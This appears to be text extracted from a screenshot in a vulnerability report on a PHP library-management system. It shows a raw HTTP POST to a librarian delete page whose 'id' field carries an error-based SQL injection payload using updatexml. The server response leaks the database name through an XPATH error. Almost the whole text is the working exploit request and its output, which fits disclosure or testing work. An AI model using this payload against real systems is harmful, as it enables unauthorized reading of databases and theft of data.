 Raw Params Headers Hex
POST /LMS/librarian/dele.php HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: _ga=GA1.1.1382961971.1655097107;
PHPSESSID=7v8p4p3goshl3b4fkncu3bh9ui
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
delete=&id=1 and updatexml(1,concat(0x7e,(select
database()),0x7e),0)--+
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 22 Jul 2022 13:54:49 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Content-Length: 27
Connection: close
Content-Type: text/html; charset=UTF-8
XPATH syntax error: '~lms~'